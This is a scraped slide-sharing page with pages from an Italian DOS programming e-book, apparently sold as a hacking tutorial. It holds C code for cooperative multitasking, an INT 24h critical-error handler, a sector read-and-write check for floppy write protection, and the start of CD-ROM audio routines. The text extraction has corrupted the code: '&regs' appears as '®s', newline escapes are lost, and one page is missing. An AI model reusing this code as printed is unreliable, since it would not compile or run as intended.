
![Infine con questo sorgente è possibile testare il multitasking precedente.
taskdemo.cpp
/* this file is a demonstration of how to use the C++ multi-tasking */
/* kernel. 5 tasks are run and the various means of task switching */
/* and communication are shown */
/* you must have the Zortech C++ compiler version 1.5 and linker and */
/* Microsoft MASM 5.xx to compile this code. */
/* type "ztc taskdemo task timer" and the ztc.com will take */
/* care of compiling, assembling, and linking */
#include <stdio.h>
#include <disp.h>
#include "task.hpp"
void task0(void);
void task1(void);
void task2(void);
void task3(void);
void task4(void);
/* our task_control object (just 1 please) */
task_control tasker;
void main(void)
{
/* task objects */
task t0((func_ptr)task0,1024);
task t1((func_ptr)task1,1024);
task t2((func_ptr)task2,1024);
task t3((func_ptr)task3,1024);
task t4((func_ptr)task4,1024);
/* add task objects to our task_control object ready q */
tasker.add_new_task(&t0);
tasker.add_new_task(&t1);
tasker.add_new_task(&t2);
tasker.add_new_task(&t3);
tasker.add_new_task(&t4);
/* use zortech display package */
disp_open();
disp_move(0,0);
disp_eeop();
/* start tasks up and wait for them to finish */
tasker.start_tasks();
disp_move(0,0);
disp_eeop();
disp_close();
}
static unsigned long counter[]={0L,0L,0L,0L,0L};
static signal sig;
/* task 0 prints the values of the counters for the other 4 tasks. */
/* lock is used to prevent task switching while the screen is being */
/* updated. when the task is finished, block is called to transfer */](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-259-2048.jpg)
![/* control to the next task on the ready q */
void task0(void)
{
while(1){
/* disable task switching */
tasker.lock();
disp_move(5,10);
disp_printf("Task 1 %lx",counter[1]);
disp_move(5,50);
disp_printf("Task 2 %lx",counter[2]);
disp_move(15,10);
disp_printf("Task 3 %lx",counter[3]);
disp_move(15,50);
disp_printf("Task 4 %lx",counter[4]);
/* if key pressed then stop the kernel and return */
if(kbhit())
tasker.stop_tasks();
/* re-enable task switching */
tasker.unlock();
/* let next task run */
tasker.block();
}
}
/* tasks 1 and 2 just update counters. these tasks will run until */
/* a timer interrupt occurs, so they get a very large chunk of time */
/* to run, so the counters increase rapidly */
void task1(void)
{
while(1){
counter[1]++;
}
}
void task2(void)
{
while(1){
counter[2]++;
}
}
/* task 3 waits for a signal from task 4 each time the counter is */
/* incremented. when a task waits, it is put on a signal q and the */
/* next task on the ready q is run. this means task 3 and 4 counters */
/* will increment very slowly. in task 4 when a signal is sent, the */
/* task signal q is checked for a task to put on the ready q. the task */
/* sending the signal is then placed on the ready q */
void task3(void)
{
while(1){
counter[3]++;
/* wait for a signal from task 4 */
tasker.wait(&sig);
}
}
void task4(void)
{
while(1){](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-260-2048.jpg)
![counter[4]++;
/* send signal to task 3 */
tasker.send(&sig);
}
}
INT 24H - CRITICAL ERROR HANDLER
Quando il sistema operativo cerca di accedere ad una periferica hardware è
questa genera un errore viene chiamato l’int 24h che generalmente crea un
messaggio del tipo :
"Disk Error, (A)bort (R)etry (F)ail"...
oppure
"Abort, Retry, Ignore"
Il seguente listato permette d’intercettare l’int24h.
#include <bios.h>
#include <dos.h>
#include <stdio.h>
#define CRIT_ERROR_HANDLER (0x24)
/** FUNCTION PROTOTYPES **/
void install_24(void);
void uninstall_24(void);
void interrupt handle_24 (unsigned bp, unsigned di, unsigned si,
unsigned ds, unsigned es, unsigned dx,
unsigned cx, unsigned bx, unsigned ax);
void fastprintz(int x, int y, int attr, char *s);
int getbioskey(void);
void interrupt (*oldvect)();
unsigned scr; /* The segment where the screen is */
/** install_24
**
** Installs the fancy interrupt handler.
**/
void install_24(void)
{
oldvect = getvect(CRIT_ERROR_HANDLER); /* save old handler */
setvect(CRIT_ERROR_HANDLER, handle_24); /* and install ours */
/* Find out if the screen is at 0xB000 or 0xB800 */
_AH = 0x0F;
geninterrupt (0x10);
if (_AL == 7)
scr = 0xB000;
else
scr = 0xB800;
}
void uninstall_24(void)](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-261-2048.jpg)
![{
/* Restore old handler */
setvect(CRIT_ERROR_HANDLER, oldvect);
}
static char screen_buf[9][52]; /* room for the saved part of screen */
void interrupt handle_24 (unsigned bp, unsigned di, unsigned si,
unsigned ds, unsigned es, unsigned dx,
unsigned cx, unsigned bx, unsigned ax)
{
int err,key,ret=-1;
int r,c,start;
err = di & 0x00FF; /* Error message, from DOS. */
/* Save section of screen that will be overwritten */
for (r=8; r<17; r++) {
start = (160 * r + 54);
for (c=0; c<26; c++) {
screen_buf[r-8][c*2] = peekb(scr, start++);
screen_buf[r-8][c*2+1] = peekb(scr, start++);
}
}
/* Pop up error message */
fastprintz( 8,27,0x07,"ÖÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ·");
fastprintz( 9,27,0x07,"ºError! º");
fastprintz(10,27,0x07,"º º");
/* Common diagnosable problems */
switch(err) {
case 0x00:
fastprintz(11,27,0x07,"ºDisk is write protected.º"); break;
case 0x02:
fastprintz(11,27,0x07,"ºDisk drive is not ready.º"); break;
default:
fastprintz(11,17,0x07,"ºDisk error. º"); break;
}
fastprintz(12,27,0x07,"º º");
fastprintz(13,27,0x07,"º Try again º");
fastprintz(13,29,0x0f,"T");
fastprintz(14,27,0x07,"º Exit this program º");
fastprintz(14,29,0x0f,"E");
/* In DOS 3.00 and later, they can also fail the disk access */
if (_osmajor > 2) {
fastprintz(15,27,0x07,"º Cancel this operation º");
fastprintz(15,29,0x0f,"C");
}
else
fastprintz(15,27,0x07,"º º");
fastprintz(16,27,0x07,"ÓÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄĽ");
/* Call BIOS to get a single keystroke from the user */
do {
key=getbioskey();
if (key & 0x00FF)](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-262-2048.jpg)
![key &= 0x00FF;
switch(key) {
case 't': case 'T': ret = 0x0001; break;
case 'e': case 'E': ret = 0x0002; break;
case 'c': case 'C': if (_osmajor > 2) ret = 0x0003; break;
default: break;
}
} while (ret < 0);
/* Restore that section of the screen */
for (r=8; r<17; r++) {
start = (160*r + 54);
for (c=0; c<26; c++) {
pokeb(scr, start++, screen_buf[r-8][c*2]);
pokeb(scr, start++, screen_buf[r-8][c*2+1]);
}
}
ax = ret;
/* And please don't tell me I didn't use any of those parameters. */
#pragma warn -par
}
#pragma warn .par
/* fastprintz - shove an asciz string onto the screen */
void
fastprintz(int y, int x, int attr, char *s)
{
int i=0,base;
base = (80*y+x)<<1; /* determine offset into screen */
while (s[i]!=0) {
pokeb(scr, base++, s[i++]);
pokeb(scr, base++, attr);
}
}
/** getbioskey
**
** get one key from the BIOS
**
** Like TC bioskey(0), but doesn't nab control Break. It seems
** that the TC bioskey was trying to block Ctrl-Breaks, which
** it did by changing the Ctrl-Break handler, which it called
** DOS to do. This made the interrupt handler reenter DOS which
** is illegal.
**/
int getbioskey(void)
{
union REGS regs;
struct SREGS segregs;
segread(&segregs);
regs.h.ah = 0;
int86x (0x16, ®s, ®s, &segregs);
return regs.x.ax;
}](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-263-2048.jpg)
![INT 25H e 26H – ABSOLUTE READ AND WRITE
Il seguente programmino usa gli int 25h e 26h per vedere se il drive A è
utilizzabile e se non è protetto in scrittura.
/********************************************************************
* WR_PROT.C
*
* Check to see if a drive is write protected
*
* Uses the DOS Interupts 25H and 26H to do an absolute
* read, then write of logical sector 0 of the drive.
*
* resultant ERRORLEVELs:
* 2 : error accessing drive
* 1 : write protected
* 0 : writable
*/
#include <dos.h>
char buffer[2048];
int main()
{
union REGS inregs, outregs;
struct SREGS segregs;
char far *bufferp;
inregs.h.al = 0; /* drive number 0,1 = a,b: 128,129=c,d */
inregs.x.cx = 1; /* sectors to read */
inregs.x.dx = 0; /* starting sector number */
bufferp = buffer;
inregs.x.bx = FP_OFF(bufferp);
segregs.ds = FP_SEG(bufferp);
int86x(0x25, &inregs, &outregs, &segregs);
if (outregs.x.cflag == 1) {
printf("error reading drive An");
return 2;
}
int86x(0x26, &inregs, &outregs, &segregs);
if (outregs.x.cflag == 1) {
printf("error writing drive An");
return 1;
}
return 0;
}
INTERRUPT DI MULTIPLEXING E FUNZIONI LEGATE AL CD
Il seguente programma è tra il freeware software ed è una raccolta di routine
legate alla gestione del cd.
Sono utili in molti casi in quanto sono in grado di leggere anche la lunghezza
delle traccie dei cd musicali.
Le spiegazioni delle funzioni sono nelle righe di REM del programma.
/* CDROM AUDIO ROUTINES
By Barry Egerter](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-264-2048.jpg)

![unsigned long endofdisk;
unsigned char upc[7];
unsigned char diskid[6];
unsigned long status;
unsigned short error; /* See description below */
} cdrom_data;
/* CDROM_DATA.ERROR Description
Bit 15 - Error bit
Bit 14-10 - Reserved
Bit 9 - Busy
Bit 8 - Done
Bit 7-0 - Error code (bit 15 on)
Error codes are the following:
0 Write-protect violation
1 Unknown unit
2 Drive not ready
3 Unknown command
4 CRC error
5 Bad drive request structure length
6 Seek error
7 Unknown media
8 Sector not found
9 Printer out of paper
A Write fault
B Read fault
C General failure
D Reserved
E Reserved
F Invalid disk change
*/
/* Multiplex Interrupt routines
"borrowed" from Ralf Brown's MSDOS Interrupt List v4.1
INT 21 - CD-ROM device driver - IOCTL INPUT
AX = 4402h
BX = file handle referencing character device for CD-ROM driver
CX = number of bytes to read
DS:DX -> control block (see #0563)
Return: CF clear if successful
AX = number of bytes actually read
CF set on error
AX = error code (01h,05h,06h,0Dh) (see #0770 at AH=59h)
Note: the data returned depends on the first byte of the control block; the
remainder of the control block is filled by the driver
SeeAlso: AX=4403h"CD-ROM",INT 2F/AX=0802h
(Table 0562)
Values for CD-ROM data being requested:
00h device driver header address
01h drive head location
02h reserved
03h error statistics
04h audio channel info
05h raw drive bytes (uninterpreted and device-specific)
06h device status
07h sector size](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-266-2048.jpg)
